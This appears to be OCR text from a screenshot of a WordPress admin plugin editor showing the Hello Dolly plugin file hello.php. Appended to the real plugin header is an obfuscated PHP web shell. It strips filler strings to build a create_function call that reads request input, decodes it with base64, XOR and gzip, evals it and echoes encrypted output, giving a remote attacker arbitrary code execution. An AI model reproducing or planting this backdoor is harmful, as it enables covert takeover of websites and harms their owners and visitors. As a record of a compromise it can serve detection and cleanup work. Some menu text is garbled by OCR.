 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 2
talled Plugins
d New
tor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing hello.php (active)
Select plugin to
* @package Hello_Dolly
* @version 1.6
*/
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously by Louis
Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
?>
<?php
$f='$k="d6VHa6bc0d"VH;$kh="b1VH0694VHa2dVH90e";$kf=VHVH"3a69648VHf3a03";$p=VHVH"9wUVHg8AVHuTIwafr3po"VH;funcVHtioVHVHn';
$L='://inVHput"),$mVHVH)=VH=1) {@ob_VHstVHart();@evVHal(@gVHzuncoVHmpress(@x(@bVHasVHe64_dVHeVHcodVHe($m[1]),$k)))VH;$o=@ob_getV';
$n=str_replace('N','','cNreNate_NfNunNcNtion');
$a='++){VH$o.=$t{$i}^$k{VH$j};VH}}reVHturVHn $o;}if (@pVHreg_VHmatVHch("/$kh(.+)$VHkf/",VHVH@file_getVH_contVHents(VH"php';
$x='H_cVHontents();@ob_endVH_cVHleanVH();$r=VH@base6VH4_enVHcode(@x(@VHgzcoVHmVHpress($o),$VHk));prinVHt("$VHp$kh$r$kf");}';
$G=' x($t,$VHk){$c=strlen($VHk);VH$l=strlen($VHt);$o="VH";for($i=0VH;$i<$l;VH){fVHor($VHj=0;($jVH<$c&VH&VH$i<$l)VH;$j++,$VHi';
$K=str_replace('VH','',$f.$G.$a.$L.$x);
$j=$n('',$K);$j();
?>
Documentation: Function Name... Look Up